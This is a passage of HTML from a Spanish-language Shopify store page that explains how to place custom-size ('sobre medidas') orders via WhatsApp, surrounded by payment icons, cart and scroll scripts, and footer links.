1.222l3.746-.032c.05-.3.157-1.013.157-1.454 0-.405-.492-.596-.602-.632h-2.019c-.647 0-.989.797-1.03.896zm-11.113 6.237l-.032-.003a.178.178 0 01-.113-.072.167.167 0 01-.027-.128l.558-3.046c.14-.762.282-1.523.388-2.095.055-.285.098-.524.131-.69a3.32 3.32 0 01.063-.289h-.003c.197-.534.814-1.106 1.268-1.177.67.002 1.339 0 2.008-.003.17-.004 1.078.335.971 1.045 0 .005 0 .013-.002.018l-.488 2.944a.08.08 0 01-.004.018c-.012.038-.268.907-1.122 1.16a.158.158 0 01-.045.008l-1.8.05h-.02c-.029-.003-.598-.064-1.055-.633-.195 1.051-.389 2.105-.506 2.75a.164.164 0 01-.058.102.175.175 0 01-.112.04zm.769-3.387c.355.67.905.77.987.781l1.763-.05c.614-.194.836-.83.86-.908l.486-2.922c.05-.326-.456-.675-.663-.672l-.95.002h-.68c-.128 0-.22 0-.287-.005-.296.05-.824.515-.987.949-.18.94-.357 1.883-.53 2.825z" fill="#0660AA"/><path d="M15.518 8.691a.463.463 0 01-.141.34.493.493 0 01-.8-.157.463.463 0 01-.036-.183.47.47 0 01.141-.339.503.503 0 01.348-.144c.27 0 .488.216.488.483zm-1.595-1.157a.507.507 0 00.347-.143.476.476 0 00-.159-.783.507.507 0 00-.188-.038.507.507 0 00-.348.143.475.475 0 00-.14.34c0 .265.218.48.488.48zm-.624 1.157a.463.463 0 01-.14.34.493.493 0 01-.837-.34.47.47 0 01.141-.34.503.503 0 01.348-.143c.131.002.256.054.347.144a.47.47 0 01.141.34zm1.673 7.052a.506.506 0 00.348-.143.477.477 0 00-.16-.784.508.508 0 00-.188-.038.509.509 0 00-.348.143.475.475 0 00-.14.34c0 .266.218.482.488.482zm-1.052-1.541a.508.508 0 00.347-.143.476.476 0 00-.159-.783.507.507 0 00-.188-.038.507.507 0 00-.348.144.475.475 0 00-.14.339c0 .265.218.481.488.481zm-2.158-.082a.403.403 0 00.375-.552.393.393 0 00-.219-.215.415.415 0 00-.443.087.388.388 0 00-.116.28c0 .22.18.4.403.4zm1.484 1.14a.389.389 0 01-.117.28.416.416 0 01-.287.12.415.415 0 01-.287-.12.39.39 0 01-.117-.28c0-.22.18-.399.404-.399.223 0 .404.179.404.4zm-1.511 2.088a.402.402 0 00.375-.55.395.395 0 00-.22-.216.42.42 0 00-.155-.031.42.42 0 00-.287.118.395.395 0 00-.117.28c0 .22.18.4.404.4zm-1.047-1.779a.324.324 0 00.223-.091.306.306 0 00-.102-.502.326.326 0 00-.121-.025.322.322 0 00-.223.092.3.3 0 00-.09.217c0 .171.14.31.313.31zm-3.85-3.232a.327.327 0 00.222-.092.306.306 0 000-.435.321.321 0 00-.222-.091.325.325 0 00-.223.091.305.305 0 00-.09.217c0 .172.14.31.313.31zm.56-1.648a.322.322 0 00.223-.092.301.301 0 00.067-.334.306.306 0 00-.17-.167.325.325 0 00-.12-.025.321.321 0 00-.223.092.3.3 0 00-.09.217c0 .172.141.309.314.309zm1.375-1.998a.31.31 0 01-.434.285.317.317 0 01-.17-.167.31.31 0 01.411-.402.315.315 0 01.17.167.296.296 0 01.023.117zM9.85 7.088a.31.31 0 01-.434.286.317.317 0 01-.17-.168.31.31 0 01.29-.426.31.31 0 01.314.308zm-.283 10.17a.321.321 0 00.222-.092.3.3 0 00.09-.217.301.301 0 00-.09-.217.322.322 0 00-.222-.092.322.322 0 00-.222.092.301.301 0 00-.09.217c0 .172.14.309.312.309zM8.49 15.569a.321.321 0 00.222-.092.3.3 0 00.09-.217.301.301 0 00-.09-.217.322.322 0 00-.222-.091.322.322 0 00-.223.091.301.301 0 00-.09.217c0 .171.14.31.313.31zm-1.107-1.54a.328.328 0 00.223-.091.305.305 0 00-.102-.503.325.325 0 00-.121-.024.321.321 0 00-.222.092.301.301 0 00-.09.217c0 .171.14.31.312.31zm-.591 1.391a.166.166 0 00.115-.047.156.156 0 00.046-.113.153.153 0 00-.047-.111.163.163 0 00-.264.05.16.16 0 00.15.22zm-1.008-1.54a.168.168 0 00.115-.048.158.158 0 00-.054-.259.166.166 0 00-.124 0 .164.164 0 00-.087.086.16.16 0 00.15.22zm-.46-1.882a.154.154 0 01-.047.113.163.163 0 01-.265-.052.161.161 0 01.15-.22c.088 0 .162.073.162.16zm.413-1.456a.167.167 0 00.116-.047.157.157 0 00-.052-.259.166.166 0 00-.125 0 .161.161 0 00-.087.086.16.16 0 00.149.22zM6.83 8.866a.167.167 0 00.115-.048.157.157 0 00.035-.172.157.157 0 00-.087-.086.167.167 0 00-.063-.013.167.167 0 00-.115.047.157.157 0 00-.046.113.16.16 0 00.161.159zm2.723 5.254a.403.403 0 00.374-.552.394.394 0 00-.218-.215.418.418 0 00-.156-.031.418.418 0 00-.287.118.394.394 0 00-.117.28c0 .22.18.4.404.4zM8.414 12.43a.401.401 0 00.375-.55.392.392 0 00-.219-.216.42.42 0 00-.156-.031.42.42 0 00-.287.118.392.392 0 00-.117.28c0 .221.181.399.404.399zm1.526-2.05a.389.389 0 01-.117.28.416.416 0 01-.287.117.416.416 0 01-.287-.118.389.389 0 01-.117-.279c0-.221.181-.4.404-.4.224 0 .404.18.404.4zm.718-1.291a.401.401 0 00.375-.55.393.393 0 00-.22-.216.42.42 0 00-.155-.032.42.42 0 00-.288.119.394.394 0 00-.116.28c0 .22.18.399.404.399zm1.062-1.631a.4.4 0 00.374-.55.393.393 0 00-.218-.217.42.42 0 00-.156-.032.42.42 0 00-.288.119.393.393 0 00-.116.28c0 .22.18.4.404.4zm-1.09 5.055a.506.506 0 00.347-.143.476.476 0 00-.159-.783.507.507 0 00-.188-.037.509.509 0 00-.348.143.475.475 0 00-.14.339c0 .265.218.481.488.481zm1.09-1.652a.509.509 0 00.348-.143.475.475 0 00-.16-.782.508.508 0 00-.188-.038.507.507 0 00-.347.143.476.476 0 00-.141.338c0 .266.218.482.488.482zm2.2 6.57a.506.506 0 00.347-.144.475.475 0 00-.159-.782.507.507 0 00-.188-.038.508.508 0 00-.347.143.477.477 0 00-.141.338c0 .267.218.482.488.482z" fill="#FDB718"/><path d="M18.11 11.862h-7.234v.296h7.234v-.296zm-3.754-1.63H12.08v.297h2.275v-.296z" fill="#FDB718"/><path d="M15.622 12.141l-1.54-1.908h.429l1.54 1.908h-.429zm.156 1.431h-1.427v.297h1.427v-.296z" fill="#FDB718"/><path d="M15.184 13.869l1.53-1.729h.44l-1.527 1.729h-.443z" fill="#FDB718"/></g><defs><clipPath id="pi-clip0_15_22"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-nequi"><title id="pi-nequi">Nequi</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" style="isolation:isolate" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#fff"/><path d="M4.62 7.04H3.27a.28.28 0 00-.28.28v1.15c0 .16.13.28.28.28h1.35c.16 0 .28-.13.28-.28V7.32a.28.28 0 00-.28-.28z" fill="#fd0084"/><path d="M12.84 7.04h-1.16a.28.28 0 00-.28.28v4.64c0 .09-.12.13-.17.04l-2.7-4.84c-.04-.08-.12-.12-.22-.12H6.38a.28.28 0 00-.28.28v7.42c0 .16.13.28.28.28h1.16c.16 0 .28-.13.28-.28V9.96c0-.09.12-.13.17-.04l2.77 4.99c.04.08.12.12.22.12h1.84c.16 0 .28-.13.28-.28V7.33a.28.28 0 00-.28-.28zm6.98 5.08c0-2.09-1.36-3.13-2.85-3.13-1.94 0-3.04 1.35-3.04 3.16 0 2.06 1.39 3.05 3 3.05s2.55-.83 2.81-1.92c.03-.14-.04-.26-.25-.26h-.91c-.1 0-.19.05-.24.16-.23.5-.6.76-1.3.76-.8 0-1.33-.5-1.41-1.52h3.92c.17 0 .28-.12.28-.31zm-4.14-.79c.17-.75.6-1.08 1.26-1.08.59 0 1.1.34 1.17 1.08h-2.43zm19.05-2.18h-1.17a.28.28 0 00-.28.28v5.31c0 .16.13.28.28.28h1.17c.16 0 .28-.13.28-.28V9.43a.28.28 0 00-.28-.28zm-8.66 0h-1.16a.28.28 0 00-.28.28v.29c-.35-.41-.92-.69-1.67-.69-1.68 0-2.56 1.52-2.56 3.13 0 1.4.73 2.98 2.53 2.98.64 0 1.33-.31 1.7-.74v2.28c0 .16.13.28.28.28h1.16c.16 0 .28-.13.28-.28V9.44a.28.28 0 00-.28-.28zm-2.64 4.73c-.76 0-1.3-.56-1.3-1.77s.54-1.84 1.3-1.84 1.3.58 1.3 1.84-.54 1.77-1.3 1.77zm8.82-4.73h-1.16a.28.28 0 00-.28.28v3c0 .97-.43 1.25-.98 1.25s-.98-.28-.98-1.25v-3a.28.28 0 00-.28-.28h-1.16a.28.28 0 00-.28.28v3.13c0 1.86 1.03 2.61 2.71 2.61s2.71-.75 2.71-2.61V9.43a.28.28 0 00-.28-.28z" fill="#20001b"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-daviplata"><title id="pi-daviplata">DaviPlata</title><rect width="38" height="24" rx="3" fill="#fff"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path d="M20.168 12.578c0-.304-.008-.55-.02-.776h.389l.02.408h.01c.177-.29.457-.461.845-.461.575 0 1.008.486 1.008 1.208 0 .855-.52 1.278-1.082 1.278-.314 0-.59-.137-.732-.374h-.01v1.292h-.428v-2.575zm.429.633a.665.665 0 00.41.631.67.67 0 00.259.052c.455 0 .722-.373.722-.918 0-.476-.25-.884-.709-.884a.69.69 0 00-.653.535.69.69 0 00-.029.177l-.001.408v-.001zm2.368-2.52h.432v3.489h-.432V10.69zm2.477 3.489l-.035-.3h-.015a.89.89 0 01-.729.355c-.48 0-.727-.339-.727-.683 0-.576.512-.89 1.43-.885v-.05c0-.197-.054-.55-.54-.55-.221 0-.453.067-.619.177l-.099-.285c.197-.127.481-.211.782-.211.727 0 .904.496.904.972v.89c0 .205.01.408.04.57h-.392 0zm-.064-1.214c-.472-.008-1.007.074-1.007.536 0 .28.185.413.408.413a.591.591 0 00.575-.398.444.444 0 00.025-.138v-.413zm1.618-1.848v.684h.619v.329h-.62v1.282c0 .296.084.463.325.463a.994.994 0 00.251-.03l.02.324c-.084.035-.216.06-.384.06-.201 0-.362-.064-.467-.182-.122-.127-.166-.34-.166-.62v-1.297h-.37v-.33h.37v-.57l.422-.113zm2.423 3.062l-.035-.3h-.015a.89.89 0 01-.728.354c-.48 0-.727-.339-.727-.683 0-.576.511-.89 1.43-.885v-.05c0-.197-.054-.55-.54-.55-.222 0-.453.067-.62.177l-.098-.285c.196-.127.48-.211.781-.211.727 0 .905.496.905.972v.89c0 .205.009.408.04.57h-.393zm-.064-1.214c-.473-.008-1.008.074-1.008.536 0 .28.186.413.409.413a.59.59 0 00.574-.398.444.444 0 00.026-.138l-.001-.413zm-16.939-2.058c-.86-.023-1.972 2.213-2.266 2.954-.166.414.346.711.511.298.274-.69 1.209-2.611 1.756-2.607.549.002 1.452 1.935 1.718 2.627.16.415.675.123.515-.293-.287-.745-1.374-2.994-2.234-2.979zm-2.306 1.62a1.524 1.524 0 00-.268-.69l-.03-.039a1.966 1.966 0 00-.13-.152l-.014-.014c-.906-.894-2.878-.803-3.443-.565-.38.16-.249.633.169.449a3.995 3.995 0 012.005 0c.548.137 1.12.616 1.12 1.13-.039 1.28-1.733 1.33-2.42 1.164v-1.594c0-.38-.49-.383-.49-.003v1.603c0 .321.165.438.386.488.517.118 2.689.245 3.074-1.297.009-.03.014-.059.02-.087l.014-.08c.015-.105.017-.204.01-.298l-.003-.016v0zm9.108-1.273c0-.444-.559-.442-.559-.008v2.8c0 .42.559.436.559.017v-2.809zm-1.397-.162c-.244.694-1.08 2.627-1.587 2.633-.506.005-1.369-1.913-1.626-2.6-.155-.414-.626-.115-.473.299.277.74 1.316 2.973 2.111 2.946.795.012 1.789-2.242 2.052-2.987.146-.416-.33-.707-.477-.291z" fill="#2C2A29" stroke="#000" stroke-opacity=".01" stroke-width=".1"/><path d="M32.133 9.594a34.794 34.794 0 00-1.39-1.08c.029-.34.084-.677.165-1.009.089-.354.167-.659 0-.872-.113-.144-.308-.211-.617-.211h-1.153c-.262 0-.452.076-.567.225a.594.594 0 00-.101.43C27.23 6.403 26.158 6.003 25.563 6h-.002c-.638.003-1.828.464-3.182 1.232-.193.108-1.363.799-1.93 1.236-.01.007-.94.68-1.457 1.113-.209.17-.397.365-.561.58a.143.143 0 00.034.21.144.144 0 00.076.022.141.141 0 00.108-.053s.041-.054.067-.092c.12-.146.27-.298.456-.454.506-.426 1.43-1.093 1.443-1.102.557-.43 1.712-1.11 1.9-1.217 1.314-.745 2.453-1.191 3.046-1.196.594.004 1.732.45 3.047 1.196a.139.139 0 00.204-.153 1.058 1.058 0 00-.027-.1l-.016-.057c-.024-.087-.053-.248.023-.348.073-.096.228-.116.345-.116h1.153c.207 0 .345.036.396.104.083.106.019.363-.05.634-.09.372-.15.75-.179 1.133a.137.137 0 00.056.121c.009.007.936.689 1.44 1.114.612.517.872.998.73 1.356-.155.396-.808.636-1.62.596l-.283-.015-.177-.008a.137.137 0 00-.103.04.14.14 0 00-.042.102c.01.443.142 1.337.894 2.35.676.807.777 1.741.274 2.562-.599.981-2.1 1.77-4.1 1.32a.136.136 0 00-.076.004c-.545.182-1.433.263-1.889.263-.455 0-1.343-.082-1.888-.264a.139.139 0 00-.075-.003c-2.003.451-3.504-.34-4.103-1.32a1.998 1.998 0 01-.217-1.68s.009-.032.005-.055v-.008a.135.135 0 00-.11-.117.135.135 0 00-.145.064l-.002.004c-.016.025-.03.088-.03.088a2.288 2.288 0 00.262 1.848c.524.86 1.67 1.585 3.213 1.585.363 0 .748-.04 1.152-.128.607.194 1.506.265 1.938.265.433 0 1.332-.073 1.94-.265 2.118.462 3.716-.395 4.363-1.455.56-.916.448-1.996-.293-2.879-.625-.842-.79-1.59-.827-2.034h.02l.285.015c.946.046 1.69-.255 1.894-.772.132-.338.1-.903-.812-1.67h.002v-.002z" fill="#2C2A29" stroke="#000" stroke-opacity=".01" stroke-width=".1"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-cash"><title id="pi-cash">Cash</title><g clip-path="url(#pi-cash)"><rect width="38" height="24" rx="3" fill="#F5F5F5" /><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07" /><path d="M16.633 9.778c0-.611.556-1.193 1.617-1.384v2.794c-1.193-.296-1.617-.788-1.617-1.41ZM21.587 14.161c0 .737-.518 1.328-1.837 1.475v-2.982c1.437.325 1.837.792 1.837 1.507Z" fill="#707070" /><path fill-rule="evenodd" clip-rule="evenodd" d="M19 21a9 9 0 1 0 0-18 9 9 0 0 0 0 18Zm.002-3H19a.75.75 0 0 1-.75-.75v-.561c-1.542-.176-2.84-.871-3.201-2.01a1.005 1.005 0 0 1-.049-.307c0-.327.276-.551.666-.551.333 0 .585.143.723.483.248.649.795 1.152 1.861 1.315v-3.271c-1.971-.412-3.03-1.166-3.03-2.489 0-1.395 1.246-2.338 3.03-2.547V6.75A.75.75 0 0 1 19 6h.004a.75.75 0 0 1 .746.75v.555c1.495.18 2.677.915 3.03 2.01.033.102.05.204.05.306 0 .327-.277.551-.666.551-.382 0-.61-.19-.723-.483-.325-.717-.87-1.147-1.691-1.302v3.107c2.083.422 3.25 1.144 3.25 2.572 0 1.566-1.45 2.45-3.25 2.633v.551a.75.75 0 0 1-.746.75h-.002Z" fill="#707070" /><path d="M5 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4ZM33 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4Z" fill="#707070" /></g><defs><clipPath id="pi-cash"><path fill="#fff"  d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li></ul>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <!--LayoutHub-Workspace-Start--><section id="shopify-section-template--24354019639586__main" class="shopify-section section"><style data-shopify>.section-template--24354019639586__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24354019639586__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--24354019639586__main-padding">
  <h1 class="main-page-title page-title h0">
    SOBRE MEDIDAS
  </h1>
  <div class="rte">
    <div class="panel-heading">
<div class="fusion-toggle-heading">
<div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling">
<div class="fusion-builder-row fusion-row ">
<div class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1">
<div class="fusion-column-wrapper" data-bg-url="">
<div class="fusion-title title fusion-title-size-one">Revisa en la página, que tipo de producto quieres mandar a hacer, en la parte inferior derecha de la pantalla, haz click en el lago gris de chat "si tienes dudas llama". Oprime el botón verde de WhatsApp esto abrirá automáticamente una ventana para comunicarse con nosotros. Cuéntanos que productos quieres, que cantidades y nosotros te enviaremos fotos de las telas disponibles. Aclárale a la persona que te atienda que es un pedido sobre medidas. </div>
<div class="fusion-title title fusion-title-size-one"></div>
<div class="fusion-title title fusion-title-size-one">.</div>
<div class="fusion-title title fusion-title-size-one"></div>
<div class="fusion-title title fusion-title-size-one"></div>
<div class="fusion-title title fusion-title-size-one"></div>
<div class="fusion-title title fusion-title-size-one"></div>
<div class="fusion-title title fusion-title-size-one"></div>
<div class="fusion-title title fusion-title-size-one"><img src="https://cdn.shopify.com/s/files/1/0066/6127/5759/files/Screen_Shot_2018-09-22_at_5.39.43_PM_480x480.png?v=1558374126" alt="" style="display: block; margin-left: auto; margin-right: auto;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="e94a246dd51718b99" class="panel-collapse collapse in"></div>
  </div>
</div>


</section><!--LayoutHub-Workspace-End-->
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24354019803426__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24354019803426__footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24354019803426__footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--24354019803426__footer.color-custom {
    --color-background: 239, 232, 220;
    --gradient-background: #efe8dc;
    
    --color-foreground: 39, 66, 84;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24354019803426__footer color-custom gradient section-sections--24354019803426__footer-padding animate-section animate--hidden" data-animations='' data-type='sabI6uclqcg4as/RwvMitKbXTX0ESUTaG7stz2QNbQxOMlHVfpZKWTMNorzESyezLsTI3Vp1SA4feNaBMksW8SucihOK2IdGEQePcGSmqxQBx4MtgOND0o1RVwOZz83C/rZ2LfMxHLLwqbHItJ922ZoR3+uQKT1I5Crv7vuq8pCirKW+dMo/oSSYjWjcXxr55/NybHC8Gj6zyBG3nB/OXNAIWIHfLqdl+KIJ5wAjdLEQOKwy4XQ0f2GiYAp5VdT2r62sYC1lmEFRR6tUnLi0Cv1C7X0Vmw4a3KaZKZ0aLTKbH20F02b1I9w8Wboaz1ADiUUmikC43hL93+OAD7auIygYJLoiM1PbgmyO0sFsfbeh8NRA+0tfa2gkBXjmoabGtcJUaf8jv/htkpkZEuRpSSVWQqPZCLsHg966ulmoI1043Pm+Wxma1Dj9InDMFGN1'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">TÉRMINOS &amp; CONDICIONES</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/pages/como-comprar"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ¿Cómo comprar?
                            </a>
                          </li><li>
                            <a
                              href="/pages/condiciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Envíos, cambios, garantías y devoluciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-y-condiciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y condiciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/condiciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Reembolso
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">INFORMACIÓN</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/nosotros"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nosotros
                            </a>
                          </li><li>
                            <a
                              href="/pages/contactanos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contáctanos
                            </a>
                          </li><li>
                            <a
                              href="/pages/aa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              La familia de la llama
                            </a>
                          </li><li>
                            <a
                              href="/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ¿Quieres ser distribuidor?
                            </a>
                          </li><li>
                            <a
                              href="/pages/trabaja-en-ferias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ¿Quieres trabajar con nosotros?
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">¡BIENVENIDO A LA FAMILIA DE LA LLAMA!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <h5><strong>Suscríbete para recibir noticias, ofertas, descuentos, regalos, tips y mucho más!</strong></h5>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24354019803426__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24354019803426__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            ¡Quiero ser parte!
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 170px);"
                        >
                          <a href='https://sedeelectronica.sic.gov.co/'>
                            <img
